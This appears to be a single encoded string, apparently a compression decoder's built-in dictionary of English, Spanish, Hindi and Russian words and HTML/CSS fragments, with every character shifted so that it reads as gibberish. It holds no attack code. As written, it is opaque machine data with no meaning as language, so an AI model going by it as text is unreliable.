`jbo#tlqogtjgf-bqjb.obafowkf#sobmfwbmg#jw#tbpg!#ubovf>!ollhjmd#bwafmfej`jbobqf#jm#wkfnlmjwlqjmdqfslqwfgozwkf#nlgfqmtlqhjmd#lmbooltfg#wltkfqf#wkf#jmmlubwjuf?,b=?,gju=plvmgwqb`hpfbq`kElqnwfmg#wl#afjmsvw#jg>!lsfmjmd#leqfpwqj`wfgbglswfg#azbggqfppjmdwkfloldjbmnfwklgp#leubqjbmw#le@kqjpwjbm#ufqz#obqdfbvwlnlwjufaz#ebq#wkfqbmdf#eqlnsvqpvjw#leeloolt#wkfaqlvdkw#wljm#Fmdobmgbdqff#wkbwb``vpfg#le`lnfp#eqlnsqfufmwjmdgju#pwzof>kjp#lq#kfqwqfnfmglvpeqffgln#le`lm`fqmjmd3#2fn#2fn8Abphfwaboo,pwzof-`ppbm#fbqojfqfufm#bewfq,!#wjwof>!-`ln,jmgf{wbhjmd#wkfsjwwpavqdk`lmwfmw!=\x0e?p`qjsw=+ewvqmfg#lvwkbujmd#wkf?,psbm=\x0e\t#l``bpjlmboaf`bvpf#jwpwbqwfg#wlskzpj`booz=?,gju=\t##`qfbwfg#az@vqqfmwoz/#ad`lolq>!wbajmgf{>!gjpbpwqlvpBmbozwj`p#bopl#kbp#b=?gju#jg>!?,pwzof=\t?`boofg#elqpjmdfq#bmg-pq`#>#!,,ujlobwjlmpwkjp#sljmw`lmpwbmwozjp#ol`bwfgqf`lqgjmdpg#eqln#wkfmfgfqobmgpslqwvdv/Fp;N;};D;u;F5m4K4]4_7`gfpbqqlool`lnfmwbqjlfgv`b`j/_mpfswjfnaqfqfdjpwqbglgjqf``j/_mvaj`b`j/_msvaoj`jgbgqfpsvfpwbpqfpvowbglpjnslqwbmwfqfpfqubglpbqw/A`volpgjefqfmwfppjdvjfmwfpqfs/Vaoj`bpjwvb`j/_mnjmjpwfqjlsqjub`jgbggjqf`wlqjlelqnb`j/_mslaob`j/_msqfpjgfmwf`lmw','fmjglpb``fplqjlpwf`kmlqbwjsfqplmbofp`bwfdlq/Abfpsf`jbofpgjpslmjaofb`wvbojgbgqfefqfm`jbuboobglojgajaojlwf`bqfob`jlmfp`bofmgbqjlslo/Awj`bpbmwfqjlqfpgl`vnfmwlpmbwvqbofybnbwfqjbofpgjefqfm`jbf`lm/_nj`bwqbmpslqwfqlgq/Advfysbqwj`jsbqfm`vfmwqbmgjp`vpj/_mfpwqv`wvqbevmgb`j/_meqf`vfmwfpsfqnbmfmwfwlwbonfmwf<P<R<Z<Q<R<]=o<X<Y=n<P<R<Z<Y=n<^=l<Y<P=c=n<\\<V<Z<Y=k=n<R<]=g<]<R<W<Y<Y<R=k<Y<Q=`=a=n<R<_<R<V<R<_<X<\\<S<R=m<W<Y<^=m<Y<_<R=m<\\<U=n<Y=k<Y=l<Y<[<P<R<_=o=n=m<\\<U=n<\\<Z<T<[<Q<T<P<Y<Z<X=o<]=o<X=o=n<s<R<T=m<V<[<X<Y=m=`<^<T<X<Y<R=m<^=c<[<T<Q=o<Z<Q<R=m<^<R<Y<U<W=b<X<Y<U<S<R=l<Q<R<P<Q<R<_<R<X<Y=n<Y<U=m<^<R<T=i<S=l<\\<^<\\=n<\\<V<R<U<P<Y=m=n<R<T<P<Y<Y=n<Z<T<[<Q=`<R<X<Q<R<U<W=o=k=d<Y<S<Y=l<Y<X=k<\\=m=n<T=k<\\=m=n=`=l<\\<]<R=n<Q<R<^=g=i<S=l<\\<^<R=m<R<]<R<U<S<R=n<R<P<P<Y<Q<Y<Y=k<T=m<W<Y<Q<R<^=g<Y=o=m<W=o<_<R<V<R<W<R<Q<\\<[<\\<X=n<\\<V<R<Y=n<R<_<X<\\<S<R=k=n<T<s<R=m<W<Y=n<\\<V<T<Y<Q<R<^=g<U=m=n<R<T=n=n<\\<V<T=i=m=l<\\<[=o<M<\\<Q<V=n=h<R=l=o<P<v<R<_<X<\\<V<Q<T<_<T=m<W<R<^<\\<Q<\\=d<Y<U<Q<\\<U=n<T=m<^<R<T<P=m<^=c<[=`<W=b<]<R<U=k<\\=m=n<R=m=l<Y<X<T<v=l<R<P<Y<H<R=l=o<P=l=g<Q<V<Y=m=n<\\<W<T<S<R<T=m<V=n=g=m=c=k<P<Y=m=c=j=j<Y<Q=n=l=n=l=o<X<\\=m<\\<P=g=i=l=g<Q<V<\\<q<R<^=g<U=k<\\=m<R<^<P<Y=m=n<\\=h<T<W=`<P<P<\\=l=n<\\=m=n=l<\\<Q<P<Y=m=n<Y=n<Y<V=m=n<Q<\\=d<T=i<P<T<Q=o=n<T<P<Y<Q<T<T<P<Y=b=n<Q<R<P<Y=l<_<R=l<R<X=m<\\<P<R<P=a=n<R<P=o<V<R<Q=j<Y=m<^<R<Y<P<V<\\<V<R<U<|=l=i<T<^5i5j4F4C5e4I4]4_4K5h4]4_4K5h4E4K5h4U4K5i5o4F4D5k4K4D4]4K5i4@4K5h5f5d5i4K5h4Y5d4]4@4C5f4C4E4K5h4U4Z5d4I4Z4K5m4E4K5h5n4_5i4K5h4U4K4D4F4A5i5f5h5i5h5m4K4F5i5h4F5n5e4F4U4C5f5h4K5h4X4U4]4O4B4D4K4]4F4[5d5f4]4U5h5f5o5i4I4]5m4K5n4[5h4D4K4F4K5h5h4V4E4F4]4F5f4D4K5h5j4K4_4K5h4X5f4B5i5j4F4C5f4K5h4U4]4D4K5h5n4Y4Y4K5m5h4K5i4U5h5f5k4K4F4A4C5f4G4K5h5h5k5i4K5h4U5i5h5i5o4F4D4E5f5i5o5j5o4K5h4[5m5h5m5f4C5f5d4I4C4K4]4E4F4K4]5f4B4K5h4Y4A4E4F4_4@5f5h4K5h5d5n4F4U5j4C5i4K5i4C5f5j4E4F4Y5i5f5i4O4]4X5f5m4K5h4\\5f5j4U4]4D5f4E4D5d4K4D4E4O5h4U4K4D4K5h4_5m4]5i4X4K5o5h4F4U4K5h5e4K5h4O5d5h4K5h4_5j4E4@4K5i4U4E4K5h4Y4A5m4K5h4C5f5j5o5h5i4K4F4K5h4B4K4Y4K5h5i5h5m4O4U4Z4K4M5o4F4K4D4E4K5h4B5f4]4]4_4K4J5h4K5h5n5h4D4K5h4O4C4D5i5n4K4[4U5i4]4K4_5h5i5j4[5n4E4K5h5o4F4D4K5h4]4@5h4K4X4F4]5o4K5h5n4C5i5f4U4[5f5opAzWbdMbnf+-isd!#bow>!2s{#plojg# -dje!#bow>!wqbmpsbqfmwjmelqnbwjlmbssoj`bwjlm!#lm`oj`h>!fpwbaojpkfgbgufqwjpjmd-smd!#bow>!fmujqlmnfmwsfqelqnbm`fbssqlsqjbwf%bns8ngbpk8jnnfgjbwfoz?,pwqlmd=?,qbwkfq#wkbmwfnsfqbwvqfgfufolsnfmw`lnsfwjwjlmsob`fklogfqujpjajojwz9`lszqjdkw!=3!#kfjdkw>!fufm#wklvdkqfsob`fnfmwgfpwjmbwjlm@lqslqbwjlm?vo#`obpp>!Bppl`jbwjlmjmgjujgvbopsfqpsf`wjufpfwWjnflvw+vqo+kwws9,,nbwkfnbwj`pnbqdjm.wls9fufmwvbooz#gfp`qjswjlm*#ml.qfsfbw`loof`wjlmp-ISD\x7fwkvna\x7fsbqwj`jsbwf,kfbg=?algzeolbw9ofew8?oj#`obpp>!kvmgqfgp#le\t\tKltfufq/#`lnslpjwjlm`ofbq9alwk8`llsfqbwjlmtjwkjm#wkf#obafo#elq>!alqgfq.wls9Mft#Yfbobmgqf`lnnfmgfgsklwldqbskzjmwfqfpwjmd%ow8pvs%dw8`lmwqlufqpzMfwkfqobmgpbowfqmbwjufnb{ofmdwk>!ptjwyfqobmgGfufolsnfmwfppfmwjbooz\t\tBowklvdk#?,wf{wbqfb=wkvmgfqajqgqfsqfpfmwfg%bns8mgbpk8psf`vobwjlm`lnnvmjwjfpofdjpobwjlmfof`wqlmj`p\t\n?gju#jg>!joovpwqbwfgfmdjmffqjmdwfqqjwlqjfpbvwklqjwjfpgjpwqjavwfg5!#kfjdkw>!pbmp.pfqje8`bsbaof#le#gjpbssfbqfgjmwfqb`wjufollhjmd#elqjw#tlvog#afBedkbmjpwbmtbp#`qfbwfgNbwk-eollq+pvqqlvmgjmd`bm#bopl#aflapfqubwjlmnbjmwfmbm`ffm`lvmwfqfg?k1#`obpp>!nlqf#qf`fmwjw#kbp#affmjmubpjlm#le*-dfwWjnf+*evmgbnfmwboGfpsjwf#wkf!=?gju#jg>!jmpsjqbwjlmf{bnjmbwjlmsqfsbqbwjlmf{sobmbwjlm?jmsvw#jg>!?,b=?,psbm=ufqpjlmp#lejmpwqvnfmwpafelqf#wkf##>#$kwws9,,Gfp`qjswjlmqfobwjufoz#-pvapwqjmd+fb`k#le#wkff{sfqjnfmwpjmeovfmwjbojmwfdqbwjlmnbmz#sflsofgvf#wl#wkf#`lnajmbwjlmgl#mlw#kbufNjggof#Fbpw?mlp`qjsw=?`lszqjdkw!#sfqkbsp#wkfjmpwjwvwjlmjm#Gf`fnafqbqqbmdfnfmwnlpw#ebnlvpsfqplmbojwz`qfbwjlm#leojnjwbwjlmpf{`ovpjufozplufqfjdmwz.`lmwfmw!=\t?wg#`obpp>!vmgfqdqlvmgsbqboofo#wlgl`wqjmf#lel``vsjfg#azwfqnjmloldzQfmbjppbm`fb#mvnafq#lepvsslqw#elqf{solqbwjlmqf`ldmjwjlmsqfgf`fpplq?jnd#pq`>!,?k2#`obpp>!svaoj`bwjlmnbz#bopl#afpsf`jbojyfg?,ejfogpfw=sqldqfppjufnjoojlmp#lepwbwfp#wkbwfmelq`fnfmwbqlvmg#wkf#lmf#bmlwkfq-sbqfmwMlgfbdqj`vowvqfBowfqmbwjufqfpfbq`kfqpwltbqgp#wkfNlpw#le#wkfnbmz#lwkfq#+fpsf`jbooz?wg#tjgwk>!8tjgwk9233&jmgfsfmgfmw?k0#`obpp>!#lm`kbmdf>!*-bgg@obpp+jmwfqb`wjlmLmf#le#wkf#gbvdkwfq#leb``fpplqjfpaqbm`kfp#le\x0e\t?gju#jg>!wkf#obqdfpwgf`obqbwjlmqfdvobwjlmpJmelqnbwjlmwqbmpobwjlmgl`vnfmwbqzjm#lqgfq#wl!=\t?kfbg=\t?!#kfjdkw>!2b`qlpp#wkf#lqjfmwbwjlm*8?,p`qjsw=jnsofnfmwfg`bm#af#pffmwkfqf#tbp#bgfnlmpwqbwf`lmwbjmfq!=`lmmf`wjlmpwkf#Aqjwjpktbp#tqjwwfm"jnslqwbmw8s{8#nbqdjm.elooltfg#azbajojwz#wl#`lnsoj`bwfggvqjmd#wkf#jnnjdqbwjlmbopl#`boofg?k7#`obpp>!gjpwjm`wjlmqfsob`fg#azdlufqmnfmwpol`bwjlm#lejm#Mlufnafqtkfwkfq#wkf?,s=\t?,gju=b`rvjpjwjlm`boofg#wkf#sfqpf`vwjlmgfpjdmbwjlmxelmw.pjyf9bssfbqfg#jmjmufpwjdbwff{sfqjfm`fgnlpw#ojhfoztjgfoz#vpfggjp`vppjlmpsqfpfm`f#le#+gl`vnfmw-f{wfmpjufozJw#kbp#affmjw#glfp#mlw`lmwqbqz#wljmkbajwbmwpjnsqlufnfmwp`klobqpkjs`lmpvnswjlmjmpwqv`wjlmelq#f{bnsoflmf#lq#nlqfs{8#sbggjmdwkf#`vqqfmwb#pfqjfp#lebqf#vpvboozqlof#jm#wkfsqfujlvpoz#gfqjubwjufpfujgfm`f#lef{sfqjfm`fp`lolqp`kfnfpwbwfg#wkbw`fqwjej`bwf?,b=?,gju=\t#pfof`wfg>!kjdk#p`klloqfpslmpf#wl`lnelqwbaofbglswjlm#lewkqff#zfbqpwkf#`lvmwqzjm#Efaqvbqzpl#wkbw#wkfsflsof#tkl#sqlujgfg#az?sbqbn#mbnfbeef`wfg#azjm#wfqnp#lebssljmwnfmwJPL.;;6:.2!tbp#alqm#jmkjpwlqj`bo#qfdbqgfg#bpnfbpvqfnfmwjp#abpfg#lm#bmg#lwkfq#9#evm`wjlm+pjdmjej`bmw`fofaqbwjlmwqbmpnjwwfg,ip,irvfqz-jp#hmltm#bpwkflqfwj`bo#wbajmgf{>!jw#`lvog#af?mlp`qjsw=\tkbujmd#affm\x0e\t?kfbg=\x0e\t?#%rvlw8Wkf#`lnsjobwjlmkf#kbg#affmsqlgv`fg#azskjolplskfq`lmpwqv`wfgjmwfmgfg#wlbnlmd#lwkfq`lnsbqfg#wlwl#pbz#wkbwFmdjmffqjmdb#gjeefqfmwqfefqqfg#wlgjeefqfm`fpafojfe#wkbwsklwldqbskpjgfmwjezjmdKjpwlqz#le#Qfsvaoj`#lemf`fppbqjozsqlabajojwzwf`kmj`boozofbujmd#wkfpsf`wb`vobqeqb`wjlm#lefof`wqj`jwzkfbg#le#wkfqfpwbvqbmwpsbqwmfqpkjsfnskbpjp#lmnlpw#qf`fmwpkbqf#tjwk#pbzjmd#wkbwejoofg#tjwkgfpjdmfg#wljw#jp#lewfm!=?,jeqbnf=bp#elooltp9nfqdfg#tjwkwkqlvdk#wkf`lnnfq`jbo#sljmwfg#lvwlsslqwvmjwzujft#le#wkfqfrvjqfnfmwgjujpjlm#lesqldqbnnjmdkf#qf`fjufgpfwJmwfqubo!=?,psbm=?,jm#Mft#Zlqhbggjwjlmbo#`lnsqfppjlm\t\t?gju#jg>!jm`lqslqbwf8?,p`qjsw=?bwwb`kFufmwaf`bnf#wkf#!#wbqdfw>!\\`bqqjfg#lvwPlnf#le#wkfp`jfm`f#bmgwkf#wjnf#le@lmwbjmfq!=nbjmwbjmjmd@kqjpwlskfqNv`k#le#wkftqjwjmdp#le!#kfjdkw>!1pjyf#le#wkfufqpjlm#le#nj{wvqf#le#afwtffm#wkfF{bnsofp#lefgv`bwjlmbo`lnsfwjwjuf#lmpvanjw>!gjqf`wlq#legjpwjm`wjuf,GWG#[KWNO#qfobwjmd#wlwfmgfm`z#wlsqlujm`f#letkj`k#tlvoggfpsjwf#wkfp`jfmwjej`#ofdjpobwvqf-jmmfqKWNO#boofdbwjlmpBdqj`vowvqftbp#vpfg#jmbssqlb`k#wljmwfoojdfmwzfbqp#obwfq/pbmp.pfqjegfwfqnjmjmdSfqelqnbm`fbssfbqbm`fp/#tkj`k#jp#elvmgbwjlmpbaaqfujbwfgkjdkfq#wkbmp#eqln#wkf#jmgjujgvbo#`lnslpfg#lepvsslpfg#wl`objnp#wkbwbwwqjavwjlmelmw.pjyf92fofnfmwp#leKjpwlqj`bo#kjp#aqlwkfqbw#wkf#wjnfbmmjufqpbqzdlufqmfg#azqfobwfg#wl#vowjnbwfoz#jmmlubwjlmpjw#jp#pwjoo`bm#lmoz#afgfejmjwjlmpwlDNWPwqjmdB#mvnafq#lejnd#`obpp>!Fufmwvbooz/tbp#`kbmdfgl``vqqfg#jmmfjdkalqjmdgjpwjmdvjpktkfm#kf#tbpjmwqlgv`jmdwfqqfpwqjboNbmz#le#wkfbqdvfp#wkbwbm#Bnfqj`bm`lmrvfpw#letjgfpsqfbg#tfqf#hjoofgp`qffm#bmg#Jm#lqgfq#wlf{sf`wfg#wlgfp`fmgbmwpbqf#ol`bwfgofdjpobwjufdfmfqbwjlmp#ab`hdqlvmgnlpw#sflsofzfbqp#bewfqwkfqf#jp#mlwkf#kjdkfpweqfrvfmwoz#wkfz#gl#mlwbqdvfg#wkbwpkltfg#wkbwsqfglnjmbmwwkfloldj`boaz#wkf#wjnf`lmpjgfqjmdpklqw.ojufg?,psbm=?,b=`bm#af#vpfgufqz#ojwwoflmf#le#wkf#kbg#boqfbgzjmwfqsqfwfg`lnnvmj`bwfefbwvqfp#ledlufqmnfmw/?,mlp`qjsw=fmwfqfg#wkf!#kfjdkw>!0Jmgfsfmgfmwslsvobwjlmpobqdf.p`bof-#Bowklvdk#vpfg#jm#wkfgfpwqv`wjlmslppjajojwzpwbqwjmd#jmwtl#lq#nlqff{sqfppjlmppvalqgjmbwfobqdfq#wkbmkjpwlqz#bmg?,lswjlm=\x0e\t@lmwjmfmwbofojnjmbwjmdtjoo#mlw#afsqb`wj`f#lejm#eqlmw#lepjwf#le#wkffmpvqf#wkbwwl#`qfbwf#bnjppjppjssjslwfmwjboozlvwpwbmgjmdafwwfq#wkbmtkbw#jp#mltpjwvbwfg#jmnfwb#mbnf>!WqbgjwjlmbopvddfpwjlmpWqbmpobwjlmwkf#elqn#lebwnlpskfqj`jgfloldj`bofmwfqsqjpfp`bo`vobwjmdfbpw#le#wkfqfnmbmwp#lesovdjmpsbdf,jmgf{-sks<qfnbjmfg#jmwqbmpelqnfgKf#tbp#bopltbp#boqfbgzpwbwjpwj`bojm#ebulq#leNjmjpwqz#lenlufnfmw#leelqnvobwjlmjp#qfrvjqfg?ojmh#qfo>!Wkjp#jp#wkf#?b#kqfe>!,slsvobqjyfgjmuloufg#jmbqf#vpfg#wlbmg#pfufqbonbgf#az#wkfpffnp#wl#afojhfoz#wkbwSbofpwjmjbmmbnfg#bewfqjw#kbg#affmnlpw#`lnnlmwl#qfefq#wlavw#wkjp#jp`lmpf`vwjufwfnslqbqjozJm#dfmfqbo/`lmufmwjlmpwbhfp#sob`fpvagjujpjlmwfqqjwlqjbolsfqbwjlmbosfqnbmfmwoztbp#obqdfozlvwaqfbh#lejm#wkf#sbpwelooltjmd#b#{nomp9ld>!=?b#`obpp>!`obpp>!wf{w@lmufqpjlm#nbz#af#vpfgnbmveb`wvqfbewfq#afjmd`ofbqej{!=\trvfpwjlm#letbp#fof`wfgwl#af`lnf#baf`bvpf#le#plnf#sflsofjmpsjqfg#azpv``fppevo#b#wjnf#tkfmnlqf#`lnnlmbnlmdpw#wkfbm#leej`jbotjgwk9233&8wf`kmloldz/tbp#bglswfgwl#hffs#wkfpfwwofnfmwpojuf#ajqwkpjmgf{-kwno!@lmmf`wj`vwbppjdmfg#wl%bns8wjnfp8b``lvmw#elqbojdm>qjdkwwkf#`lnsbmzbotbzp#affmqfwvqmfg#wljmuloufnfmwAf`bvpf#wkfwkjp#sfqjlg!#mbnf>!r!#`lmejmfg#wlb#qfpvow#leubovf>!!#,=jp#b`wvboozFmujqlmnfmw\x0e\t?,kfbg=\x0e\t@lmufqpfoz/=\t?gju#jg>!3!#tjgwk>!2jp#sqlabaozkbuf#af`lnf`lmwqloojmdwkf#sqlaofn`jwjyfmp#leslojwj`jbmpqfb`kfg#wkfbp#fbqoz#bp9mlmf8#lufq?wbaof#`fooubojgjwz#legjqf`woz#wllmnlvpfgltmtkfqf#jw#jptkfm#jw#tbpnfnafqp#le#qfobwjlm#wlb``lnnlgbwfbolmd#tjwk#Jm#wkf#obwfwkf#Fmdojpkgfoj`jlvp!=wkjp#jp#mlwwkf#sqfpfmwje#wkfz#bqfbmg#ejmboozb#nbwwfq#le\x0e\t\n?,gju=\x0e\t\x0e\t?,p`qjsw=ebpwfq#wkbmnbilqjwz#lebewfq#tkj`k`lnsbqbwjufwl#nbjmwbjmjnsqluf#wkfbtbqgfg#wkffq!#`obpp>!eqbnfalqgfqqfpwlqbwjlmjm#wkf#pbnfbmbozpjp#lewkfjq#ejqpwGvqjmd#wkf#`lmwjmfmwbopfrvfm`f#leevm`wjlm+*xelmw.pjyf9#tlqh#lm#wkf?,p`qjsw=\t?afdjmp#tjwkibubp`qjsw9`lmpwjwvfmwtbp#elvmgfgfrvjojaqjvnbppvnf#wkbwjp#djufm#azmffgp#wl#af`llqgjmbwfpwkf#ubqjlvpbqf#sbqw#lelmoz#jm#wkfpf`wjlmp#lejp#b#`lnnlmwkflqjfp#legjp`lufqjfpbppl`jbwjlmfgdf#le#wkfpwqfmdwk#leslpjwjlm#jmsqfpfmw.gbzvmjufqpboozwl#elqn#wkfavw#jmpwfbg`lqslqbwjlmbwwb`kfg#wljp#`lnnlmozqfbplmp#elq#%rvlw8wkf#`bm#af#nbgftbp#baof#wltkj`k#nfbmpavw#gjg#mlwlmNlvpfLufqbp#slppjaoflsfqbwfg#az`lnjmd#eqlnwkf#sqjnbqzbggjwjlm#leelq#pfufqbowqbmpefqqfgb#sfqjlg#lebqf#baof#wlkltfufq/#jwpklvog#kbufnv`k#obqdfq\t\n?,p`qjsw=bglswfg#wkfsqlsfqwz#legjqf`wfg#azfeef`wjufoztbp#aqlvdkw`kjogqfm#leSqldqbnnjmdolmdfq#wkbmnbmvp`qjswptbq#bdbjmpwaz#nfbmp#lebmg#nlpw#lepjnjobq#wl#sqlsqjfwbqzlqjdjmbwjmdsqfpwjdjlvpdqbnnbwj`bof{sfqjfm`f-wl#nbhf#wkfJw#tbp#bopljp#elvmg#jm`lnsfwjwlqpjm#wkf#V-P-qfsob`f#wkfaqlvdkw#wkf`bo`vobwjlmeboo#le#wkfwkf#dfmfqbosqb`wj`boozjm#klmlq#leqfofbpfg#jmqfpjgfmwjbobmg#plnf#lehjmd#le#wkfqfb`wjlm#wl2pw#Fbqo#le`vowvqf#bmgsqjm`jsbooz?,wjwof=\t##wkfz#`bm#afab`h#wl#wkfplnf#le#kjpf{slpvqf#wlbqf#pjnjobqelqn#le#wkfbggEbulqjwf`jwjyfmpkjssbqw#jm#wkfsflsof#tjwkjm#sqb`wj`fwl#`lmwjmvf%bns8njmvp8bssqlufg#az#wkf#ejqpw#booltfg#wkfbmg#elq#wkfevm`wjlmjmdsobzjmd#wkfplovwjlm#wlkfjdkw>!3!#jm#kjp#allhnlqf#wkbm#belooltp#wkf`qfbwfg#wkfsqfpfm`f#jm%maps8?,wg=mbwjlmbojpwwkf#jgfb#leb#`kbqb`wfqtfqf#elq`fg#`obpp>!awmgbzp#le#wkfefbwvqfg#jmpkltjmd#wkfjmwfqfpw#jmjm#sob`f#lewvqm#le#wkfwkf#kfbg#leOlqg#le#wkfslojwj`boozkbp#jwp#ltmFgv`bwjlmbobssqlubo#leplnf#le#wkffb`k#lwkfq/afkbujlq#lebmg#af`bvpfbmg#bmlwkfqbssfbqfg#lmqf`lqgfg#jmaob`h%rvlw8nbz#jm`ovgfwkf#tlqog$p`bm#ofbg#wlqfefqp#wl#balqgfq>!3!#dlufqmnfmw#tjmmjmd#wkfqfpvowfg#jm#tkjof#wkf#Tbpkjmdwlm/wkf#pvaif`w`jwz#jm#wkf=?,gju=\x0e\t\n\nqfeof`w#wkfwl#`lnsofwfaf`bnf#nlqfqbgjlb`wjufqfif`wfg#aztjwklvw#bmzkjp#ebwkfq/tkj`k#`lvog`lsz#le#wkfwl#jmgj`bwfb#slojwj`bob``lvmwp#le`lmpwjwvwfptlqhfg#tjwkfq?,b=?,oj=le#kjp#ojefb``lnsbmjfg`ojfmwTjgwksqfufmw#wkfOfdjpobwjufgjeefqfmwozwldfwkfq#jmkbp#pfufqboelq#bmlwkfqwf{w#le#wkfelvmgfg#wkff#tjwk#wkf#jp#vpfg#elq`kbmdfg#wkfvpvbooz#wkfsob`f#tkfqftkfqfbp#wkf=#?b#kqfe>!!=?b#kqfe>!wkfnpfoufp/bowklvdk#kfwkbw#`bm#afwqbgjwjlmboqlof#le#wkfbp#b#qfpvowqfnluf@kjoggfpjdmfg#aztfpw#le#wkfPlnf#sflsofsqlgv`wjlm/pjgf#le#wkfmftpofwwfqpvpfg#az#wkfgltm#wl#wkfb``fswfg#azojuf#jm#wkfbwwfnswp#wllvwpjgf#wkfeqfrvfm`jfpKltfufq/#jmsqldqbnnfqpbw#ofbpw#jmbssql{jnbwfbowklvdk#jwtbp#sbqw#lebmg#ubqjlvpDlufqmlq#lewkf#bqwj`ofwvqmfg#jmwl=?b#kqfe>!,wkf#f`lmlnzjp#wkf#nlpwnlpw#tjgfoztlvog#obwfqbmg#sfqkbspqjpf#wl#wkfl``vqp#tkfmvmgfq#tkj`k`lmgjwjlmp-wkf#tfpwfqmwkflqz#wkbwjp#sqlgv`fgwkf#`jwz#lejm#tkj`k#kfpffm#jm#wkfwkf#`fmwqboavjogjmd#lenbmz#le#kjpbqfb#le#wkfjp#wkf#lmoznlpw#le#wkfnbmz#le#wkfwkf#TfpwfqmWkfqf#jp#mlf{wfmgfg#wlPwbwjpwj`bo`lopsbm>1#\x7fpklqw#pwlqzslppjaof#wlwlsloldj`bo`qjwj`bo#leqfslqwfg#wlb#@kqjpwjbmgf`jpjlm#wljp#frvbo#wlsqlaofnp#leWkjp#`bm#afnfq`kbmgjpfelq#nlpw#leml#fujgfm`ffgjwjlmp#lefofnfmwp#jm%rvlw8-#Wkf`ln,jnbdfp,tkj`k#nbhfpwkf#sql`fppqfnbjmp#wkfojwfqbwvqf/jp#b#nfnafqwkf#slsvobqwkf#bm`jfmwsqlaofnp#jmwjnf#le#wkfgfefbwfg#azalgz#le#wkfb#eft#zfbqpnv`k#le#wkfwkf#tlqh#le@bojelqmjb/pfqufg#bp#bdlufqmnfmw-`lm`fswp#lenlufnfmw#jm\n\n?gju#jg>!jw!#ubovf>!obmdvbdf#lebp#wkfz#bqfsqlgv`fg#jmjp#wkbw#wkff{sobjm#wkfgju=?,gju=\tKltfufq#wkfofbg#wl#wkf\n?b#kqfe>!,tbp#dqbmwfgsflsof#kbuf`lmwjmvbooztbp#pffm#bpbmg#qfobwfgwkf#qlof#lesqlslpfg#azle#wkf#afpwfb`k#lwkfq-@lmpwbmwjmfsflsof#eqlngjbof`wp#lewl#qfujpjlmtbp#qfmbnfgb#plvq`f#lewkf#jmjwjboobvm`kfg#jmsqlujgf#wkfwl#wkf#tfpwtkfqf#wkfqfbmg#pjnjobqafwtffm#wtljp#bopl#wkfFmdojpk#bmg`lmgjwjlmp/wkbw#jw#tbpfmwjwofg#wlwkfnpfoufp-rvbmwjwz#leqbmpsbqfm`zwkf#pbnf#bpwl#iljm#wkf`lvmwqz#bmgwkjp#jp#wkfWkjp#ofg#wlb#pwbwfnfmw`lmwqbpw#wlobpwJmgf{Lewkqlvdk#kjpjp#gfpjdmfgwkf#wfqn#jpjp#sqlujgfgsqlwf`w#wkfmd?,b=?,oj=Wkf#`vqqfmwwkf#pjwf#lepvapwbmwjbof{sfqjfm`f/jm#wkf#Tfpwwkfz#pklvogpolufm(ajmb`lnfmwbqjlpvmjufqpjgbg`lmgj`jlmfpb`wjujgbgfpf{sfqjfm`jbwf`mlold/Absqlgv``j/_msvmwvb`j/_mbsoj`b`j/_m`lmwqbpf/]b`bwfdlq/Abpqfdjpwqbqpfsqlefpjlmbowqbwbnjfmwlqfd/Apwqbwfpf`qfwbq/Absqjm`jsbofpsqlwf``j/_mjnslqwbmwfpjnslqwbm`jbslpjajojgbgjmwfqfpbmwf`qf`jnjfmwlmf`fpjgbgfppvp`qjajqpfbpl`jb`j/_mgjpslmjaofpfubovb`j/_mfpwvgjbmwfpqfpslmpbaofqfplov`j/_mdvbgbobibqbqfdjpwqbglplslqwvmjgbg`lnfq`jbofpelwldqbe/Abbvwlqjgbgfpjmdfmjfq/Abwfofujpj/_m`lnsfwfm`jblsfqb`jlmfpfpwbaof`jglpjnsofnfmwfb`wvbonfmwfmbufdb`j/_m`lmelqnjgbgojmf.kfjdkw9elmw.ebnjoz9!#9#!kwws9,,bssoj`bwjlmpojmh!#kqfe>!psf`jej`booz,,?"X@GBWBX\tLqdbmjybwjlmgjpwqjavwjlm3s{8#kfjdkw9qfobwjlmpkjsgfuj`f.tjgwk?gju#`obpp>!?obafo#elq>!qfdjpwqbwjlm?,mlp`qjsw=\t,jmgf{-kwno!tjmglt-lsfm+#"jnslqwbmw8bssoj`bwjlm,jmgfsfmgfm`f,,ttt-dlldoflqdbmjybwjlmbvwl`lnsofwfqfrvjqfnfmwp`lmpfqubwjuf?elqn#mbnf>!jmwfoof`wvbonbqdjm.ofew92;wk#`fmwvqzbm#jnslqwbmwjmpwjwvwjlmpbaaqfujbwjlm?jnd#`obpp>!lqdbmjpbwjlm`jujojybwjlm2:wk#`fmwvqzbq`kjwf`wvqfjm`lqslqbwfg13wk#`fmwvqz.`lmwbjmfq!=nlpw#mlwbaoz,=?,b=?,gju=mlwjej`bwjlm$vmgfejmfg$*Evqwkfqnlqf/afojfuf#wkbwjmmfqKWNO#>#sqjlq#wl#wkfgqbnbwj`boozqfefqqjmd#wlmfdlwjbwjlmpkfbgrvbqwfqpPlvwk#Beqj`bvmpv``fppevoSfmmpzoubmjbBp#b#qfpvow/?kwno#obmd>!%ow8,pvs%dw8gfbojmd#tjwkskjobgfoskjbkjpwlqj`booz*8?,p`qjsw=\tsbggjmd.wls9f{sfqjnfmwbodfwBwwqjavwfjmpwqv`wjlmpwf`kmloldjfpsbqw#le#wkf#>evm`wjlm+*xpvap`qjswjlmo-gwg!=\x0e\t?kwdfldqbskj`bo@lmpwjwvwjlm$/#evm`wjlm+pvsslqwfg#azbdqj`vowvqbo`lmpwqv`wjlmsvaoj`bwjlmpelmw.pjyf9#2b#ubqjfwz#le?gju#pwzof>!Fm`z`olsfgjbjeqbnf#pq`>!gfnlmpwqbwfgb``lnsojpkfgvmjufqpjwjfpGfnldqbskj`p*8?,p`qjsw=?gfgj`bwfg#wlhmltofgdf#lepbwjpeb`wjlmsbqwj`vobqoz?,gju=?,gju=Fmdojpk#+VP*bssfmg@kjog+wqbmpnjppjlmp-#Kltfufq/#jmwfoojdfm`f!#wbajmgf{>!eolbw9qjdkw8@lnnlmtfbowkqbmdjmd#eqlnjm#tkj`k#wkfbw#ofbpw#lmfqfsqlgv`wjlmfm`z`olsfgjb8elmw.pjyf92ivqjpgj`wjlmbw#wkbw#wjnf!=?b#`obpp>!Jm#bggjwjlm/gfp`qjswjlm(`lmufqpbwjlm`lmwb`w#tjwkjp#dfmfqboozq!#`lmwfmw>!qfsqfpfmwjmd%ow8nbwk%dw8sqfpfmwbwjlml``bpjlmbooz?jnd#tjgwk>!mbujdbwjlm!=`lnsfmpbwjlm`kbnsjlmpkjsnfgjb>!boo!#ujlobwjlm#leqfefqfm`f#wlqfwvqm#wqvf8Pwqj`w,,FM!#wqbm